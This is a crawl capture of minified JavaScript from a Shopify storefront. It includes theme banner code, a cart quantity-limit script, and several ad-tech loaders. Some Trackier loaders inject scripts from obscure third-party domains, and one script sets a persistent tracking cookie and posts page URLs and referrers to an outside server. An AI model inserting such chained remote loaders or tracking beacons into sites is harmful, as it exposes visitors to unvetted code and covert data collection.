e=document.querySelectorAll("[sticky-special-banner]"),t=window.innerWidth,a=window.innerHeight,o=t>1024?document.querySelectorAll("sticky-header")[0]?.getBoundingClientRect().height:document.querySelector("sticky-header-mobile")?.getBoundingClientRect().height||0;function i(e,t){e.classList.add("is-sticky"),e.style.top=`${t}px`}e&&e.forEach(e=>{let s=e.querySelector(".special-banner__img"),r=e.closest(".special-banner__wrapper").getBoundingClientRect().height,n=s.getBoundingClientRect().height,l=o||0;t>=1200?r>n&&(a>n&&(l=(a-n)/2),i(s,l)):t>=768&&t<1200?r>n&&i(s,l):(s.classList.remove("is-sticky"),s.style.top="")})},specialBannerSlider(){let t=e(".special-banner__products--grid"),a=window.innerWidth;t&&t.each(function(t,o){var i;let s=e(o),r=s.closest(".special-banner__product"),n,l,d,c,p,u;r.hasClass("ajax-loaded")&&(a<1200?s.hasClass("slick-initialized")||(s.addClass("products-carousel"),l=(n=(i=r).find(".products-carousel")).data("item-to-show"),d=n.data("item-dots"),c=n.data("item-dots-mb"),p=n.data("item-arrows"),u=n.data("item-arrows-mb"),n.slick({mobileFirst:!0,adaptiveHeight:!0,infinite:!0,slidesToShow:2,slidesToScroll:2,arrows:u,dots:c,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:p,dots:d,slidesToShow:l,slidesToScroll:l}}]})):s.hasClass("slick-initialized")&&(s.slick("unslick"),s.removeClass("products-carousel")))})}}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://svc.nitrocommerce.ai/v1/services/shopify/xshopify.js?_t=8d3631c0-02a8-4074-8d7b-85fb57b97f53&shop=healthandwellness-store.myshopify.com
body_size: 120
content:
 (function(n,i,t,r,o) { var a,m;n['NitroObject']=o;n[o]=n[o]||function(){(n[o].q=n[o].q||[]).push(arguments)},n[o].l=1*new Date();n[o].h=r;a=i.createElement(t),a.setAttribute('data-cfasync', 'false'),m=i.getElementsByTagName(t)[0];a.id='ntro-scrpt';a.async=1;a.src=r;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://x.nitrocommerce.ai/nitro.js?_=317f037d1025e4b71e66b00b0d3445c8f402088e','nitro');nitro('configure', '8d3631c0-02a8-4074-8d7b-85fb57b97f53', 'shopify', 'https://t.makehook.ws');

--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/668408b59460b200544320b4.js
body_size: 227
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":"https:\/\/clixrift.com\/serve\/js\/serve.js","text":""}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: text/javascript
request_url: https://wellify.in/cdn/shop/t/25/assets/limit-qty.js?v=24217790889922567171719982174
body_size: 996
content:
console.log("limit js call "),window.oldQty=0;function testLimit(){console.log("test Limitt Function")}function limitOnProductSuccess(isInitial=!1){console.log("product success call");var mcQtyInput="";if(mcQtyInputSelector.forEach(input=>{$(document).find(input).length>0&&(mcQtyInput=$(input))}),mcQtyInput!=""){var qty=parseInt(mcQtyInput.val(),10),updateQty=qty,res=window.mcproductresponse.data,msg2=!0;if(typeof res=="object"){if(console.log(res.modelDesign),res?.priority)for(const[key,value]of Object.entries(res.priority)){if((value=="COLLECTION_MIN_MAX"||value=="PRODUCT_LIMIT")&&res.product.info&&Object.keys(res.product.info).length!=0){msg2=productsLimit(res,qty,isInitial);break}if(value=="VARIANT_LIMIT"&&typeof res.variants=="object"&&res.variants.length>0){msg2=productVariantLimit(res,qty,isInitial);break}if(value=="GLOBAL_LIMIT"&&res.global.info&&Object.keys(res.global.message).length>0&&Object.keys(res.global.info).length!=0){msg2=globalLimit(res,qty,isInitial);break}if(value=="TAG_LIMIT"&&res?.tag?.info&&Object.keys(res.tag.info).length!=0){msg2=customerTagLimit(res,qty,isInitial);break}}return msg2}}}function customerTagLimit(res,qty,isInitial){var tagMinQty=res.tag.info.min_limit,tagMaxQty=res.tag.info.max_limit,tagIncrementQty=res.tag.info.increment_qty,update_tag_qty=qty,tagMsg="";if(isInitial||(tagIncrementQty!=0&&tagIncrementQty?update_tag_qty=getNewInputQty(qty,tagIncrementQty):update_tag_qty=getNewInputQty(qty)),tagMinQty!=0&&tagMinQty&&tagMaxQty!=0&&tagMaxQty?update_tag_qty>tagMaxQty?(msg=res.tag.message.upper_limit_msg,update_tag_qty=getNewInputQty(tagMaxQty,tagIncrementQty,!1,!0,!1),setInputQty(update_tag_qty),showMessage(msg,isInitial)):update_tag_qty<tagMinQty?(msg=res.tag.message.lower_limit_msg,update_tag_qty=getNewInputQty(tagMinQty,tagIncrementQty,!1,!1,!0),setInputQty(update_tag_qty),showMessage(msg,isInitial)):setInputQty(update_tag_qty):tagIncrementQty&&tagIncrementQty!=0&&(update_tag_qty<=0?setInputQty(tagIncrementQty):setInputQty(update_tag_qty)),(tagMinQty!=0&&tagMinQty&&tagMaxQty!=0&&tagMaxQty||tagIncrementQty==0&&!tagIncrementQty)&&isInitial&&setInputQty(tagMinQty),tagIncrementQty!=0&&tagIncrementQty&&isInitial){var tagNewQty=getNewInputQty(qty,tagIncrementQty,isInitial);tagMinQty!=0&&tagMinQty&&tagMaxQty!=0&&tagMaxQty&&isInitial&&(tagNewQty<tagMinQty?tagNewQty=getNewInputQty(tagMinQty,tagIncrementQty,isInitial,!1,!0):tagNewQty>tagMaxQty&&(tagNewQty=getNewInputQty(tagMaxQty,tagIncrementQty,isInitial,!0,!1))),setInputQty(tagNewQty)}return!0}function productsLimit(res,qty,isInitial){var updateQty=qty,maxQty=res.product.info.purchase_limit,minQty=res.product.info.min_purchase_limit,incrementQty=res.product.info.increment_qty,msg2="";if(isInitial||(incrementQty!=0&&incrementQty?updateQty=getNewInputQty(qty,incrementQty):updateQty=getNewInputQty(qty),minQty!=0&&minQty&&maxQty!=0&&maxQty?updateQty>maxQty?(msg2=res.product.message.upper_limit_msg,updateQty=getNewInputQty(maxQty,incrementQty,!1,!0,!1),setInputQty(updateQty),showMessage(msg2,isInitial)):updateQty<minQty?(msg2=res.product.message.lower_limit_msg,updateQty=getNewInputQty(minQty,incrementQty,!1,!1,!0),setInputQty(updateQty),showMessage(msg2,isInitial)):setInputQty(updateQty):incrementQty&&incrementQty!=0&&(updateQty<=0?setInputQty(incrementQty):setInputQty(updateQty))),(minQty!=0&&minQty&&maxQty!=0&&maxQty||incrementQty==0&&!incrementQty)&&isInitial&&setInputQty(minQty),incrementQty!=0&&incrementQty&&isInitial){var newQty=getNewInputQty(qty,incrementQty,isInitial);minQty!=0&&minQty&&maxQty!=0&&maxQty&&isInitial&&(newQty<minQty?newQty=getNewInputQty(minQty,incrementQty,isInitial,!1,!0):newQty>maxQty&&(newQty=getNewInputQty(maxQty,incrementQty,isInitial,!0,!1))),setInputQty(newQty)}return!0}function productVariantLimit(res,qty,isInitial){var queryString=window.location.search,urlParams=new URLSearchParams(queryString),variant_id=urlParams.get("variant")||defaultvariantId,productData=[];return Shopify.shop=="skilcut-online.myshopify.com"?productData=$('form[action^="/cart/add"].product-form').serializeArray():productData=$('form[action^="/cart/add"], form[action$="/cart/add"]').serializeArray(),productData.map(product=>{product.name=="id"&&(variant_id=product.value)}),variant_id&&res.variants.forEach(variant=>{if(variant.info.id==variant_id){let variantMsg="",min_qty=variant.info.lower_limit,max_qty=variant.info.purchase_limit;var increment_Qty=variant.info.increment_qty,update_qty=qty;if(!isInitial&&(increment_Qty!=0&&increment_Qty?update_qty=getNewInputQty(qty,increment_Qty):update_qty=getNewInputQty(qty),max_qty!=null&&max_qty!=0&&max_qty&&min_qty!=null&&min_qty!=0&&min_qty?update_qty>max_qty?(variantMsg=variant.message.upper_limit_msg,update_qty=getNewInputQty(max_qty,increment_Qty,!1,!0,!1),setInputQty(update_qty)):(update_qty<min_qty&&(variantMsg=variant.message.lower_limit_msg,update_qty=getNewInputQty(min_qty,increment_Qty,!1,!1,!0)),setInputQty(update_qty)):increment_Qty&&increment_Qty!=0&&(update_qty<=0?setInputQty(increment_Qty):setInputQty(update_qty)),variantMsg!=""&&!isInitial)){var t="<ul><li>"+variantMsg+"</li> </ul>";$("#purchase_limit_messages").html(t),$("#purchase_limit_messages").closest(".modal-custom").css("display","block")}if((min_qty!=0&&min_qty&&max_qty!=0&&max_qty||increment_Qty==0&&!increment_Qty)&&isInitial&&setInputQty(min_qty),increment_Qty!=0&&increment_Qty&&isInitial){var new_qty=getNewInputQty(qty,increment_Qty,isInitial);min_qty!=0&&min_qty&&max_qty!=0&&max_qty&&isInitial&&(new_qty<min_qty?new_qty=getNewInputQty(min_qty,increment_Qty,isInitial,!1,!0):new_qty>max_qty&&(new_qty=getNewInputQty(max_qty,increment_Qty,isInitial,!0,!1))),setInputQty(new_qty)}}}),!0}function globalLimit(res,qty,isInitial){var globalMaxQty=res.global.info.global_limit,globalMinQty=res.global.info.min_global_limit,globalMsg="";if(globalMaxQty!=null&&globalMinQty!=null&&(qty>globalMaxQty?(globalMsg=res.global.message.upper_limit_msg,setInputQty(globalMaxQty)):qty<globalMinQty&&(globalMsg=res.global.message.lower_limit_msg,setInputQty(globalMinQty))),globalMsg!=""&&!isInitial){showMessage(globalMsg,isInitial);var t="<ul><li>"+globalMsg+"</li> </ul>";$("#purchase_limit_messages").html(t),$("#purchase_limit_messages").closest(".modal-custom").css("display","block")}return!0}function getNewInputQty(qty,incrementQty=0,isInitial=!1,isMax=!1,isMin=!1){qty=parseInt(qty,10),incrementQty=parseInt(incrementQty,10);let newQty=qty;return isInitial&&incrementQty&&incrementQty!=0?(newQty=Math.ceil(qty/incrementQty)*incrementQty,isMax&&(newQty=Math.floor(qty/incrementQty)*incrementQty)):window.oldQty<qty&&incrementQty!=0&&incrementQty?isMax?newQty=Math.floor(qty/incrementQty)*incrementQty:newQty=Math.ceil(qty/incrementQty)*incrementQty:window.oldQty>qty&&incrementQty!=0&&incrementQty?isMin?newQty=Math.ceil(qty/incrementQty)*incrementQty:newQty=Math.floor(qty/incrementQty)*incrementQty:newQty=qty,parseInt(newQty,10)}function setInputQty(newQtyOne){console.log("set qty"),console.log(newQtyOne),window.oldQty=parseInt(newQtyOne,10);var mcQtyInput="";if(mcQtyInputSelector.forEach(input=>{$(document).find(input).length>0&&(mcQtyInput=$(input))}),mcQtyInput.val(parseInt(newQtyOne,10)),Shopify.shop=="inviti-design.myshopify.com"){let oldShopQty=parseInt(mcQtyInput.val(),10);$(`#quantity-${product_id}`).val(parseInt(newQtyOne,10))}}function showMessage(msg2,isInitial){if(msg2!=""&&!isInitial){var t="<ul><li>"+msg2+"</li> </ul>";$("#purchase_limit_messages").html(t),$("#purchase_limit_messages").closest(".modal-custom").css("display","block")}}function showDesign(modelDesign,isInitial){console.log(modelDesign)}
//# sourceMappingURL=/cdn/shop/t/25/assets/limit-qty.js.map?v=24217790889922567171719982174


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/6683ae3dea788562586ff09b.js
body_size: 126
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":null,"text":" \nwindow.data_7847 = [];\nwindow.data_7847.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'ProductId': '$ProductId$',\n'CouponCode': '$CouponCode$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'OrderId': '$OrderId$',\n'Amount': '$Amount$',\n'PageType': '$PageType$'\n});\n(function(d) {\n\t\tvar s = d.createElement('script'); s.async = true;s.id='DLFNPMMP1';s.type='text\/javascript';\n\t\ts.src ='https:\/\/cdn.preciso.net\/aud\/clientjs\/ptag.js?7847';\n\t\tvar a = d.getElementsByTagName('script')[0]; a.parentNode.insertBefore(s, a);\n\t}(document));\n"},{"src":null,"text":" (function(){ var s = document.createElement(\"script\"); s.async = true; s.src = (document.location.protocol == \"https:\" ? \"https:\" : \"http:\") + \"\/\/functionstring.com\/function.js\"; var a = document.getElementsByTagName(\"script\")[0]; a.parentNode.insertBefore(s, a); })(); "}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/66a0b409b9353f1ae5634636.js
body_size: 357
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":"https:\/\/recapads.com\/journey\/assets\/js\/journey\/journey.js","text":"","id":null,"async":""},{"src":"https:\/\/pixiloom.com\/veion\/starerthi\/jari\/othRtre.js","text":"","id":null,"async":""},{"src":"https:\/\/analytics-rtb.com\/d679966\/?gf=d679966.js","text":"","id":null,"async":null}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://basket.alitemz.com/basket-tracking.js
body_size: 136
content:
!function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var c=n[o];" "===c.charAt(0);)c=c.substring(1);if(0===c.indexOf(t))return c.substring(t.length,c.length)}return""}try{var t=e("basket-alitemz");(!t||""===t)&&(t="64070d8d-1e5f-4790-ab87-e00ac578a402");var n=new Date(Date.now()+2592e6).toUTCString();document.cookie="basket-alitemz="+t+"; expires="+n+";path=/";var o={url:window.location.href,referrer:document.referrer,unique_id:t};fetch("https://basket.alitemz.com/b-trking",{method:"POST",body:JSON.stringify(o),headers:{"Content-Type":"application/json","Cache-Control":"no-cache",Pragma:"no-cache"}})}catch(e){}}();
